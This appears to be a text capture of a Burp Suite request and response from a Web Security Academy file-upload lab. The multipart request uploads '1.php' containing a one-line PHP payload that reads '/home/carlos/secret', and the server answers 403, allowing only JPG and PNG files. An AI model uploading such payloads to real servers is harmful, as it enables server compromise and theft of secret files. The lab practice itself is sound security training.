 Request
Pretty Raw Hex
\n
https://0ae40023038bb0468189525e00da00ab.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryPquJojHWj8iOUq7X
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryPquJojHWj8iOUq7X
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryPquJojHWj8iOUq7X
34 Content-Disposition: form-data; name="csrf"
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Sat, 08 Feb 2025 12:01:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>